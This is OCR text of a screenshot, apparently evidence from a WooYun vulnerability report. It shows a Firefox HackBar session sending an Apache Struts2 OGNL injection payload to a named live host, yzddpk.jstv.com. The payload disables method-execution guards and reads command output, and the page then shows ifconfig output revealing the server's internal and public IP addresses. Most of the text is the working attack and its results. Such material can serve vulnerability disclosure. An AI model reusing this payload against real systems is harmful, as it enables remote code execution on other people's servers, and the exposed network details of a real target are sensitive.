 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://yzddpk.js...28%27meh%27%29]
yzddpk.jstv.com/client/index.action?class.classLoader.jarPath=(%23context["xwo
火狐官方站点 访问最多 新手上路 最新头条 常用网址
Ct 编辑 发布到博客
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://yzddpk.jstv.com/client/index.action?class.classLoader.jarPath=
%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boole
%29%2c+%23_memberAccess[%22allowStaticMethodAccess%22]%3dtrue%2c+%23a%3d%40java.
%27%29.getInputStream%28%29%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具
eth0 Link encap:Ethernet HWaddr 00:16:3E:01:14:BE
inet addr:10.200.64.84 Bcast:10.200.79.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:113052039 errors:0 dropped:0 overruns:0 frame:0
TX packets:2441065 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
Interrupt:19
eth1 Link encap:Ethernet HWaddr 00:16:3E:01:16:AE
inet addr:42.121.81.224 Bcast:42.121.87.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1564050125 errors:0 dropped:0 overruns:0 frame:0
TX packets:342103020 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
Interrupt:20
lo Link encap:Local Loopback
www.wooyun.org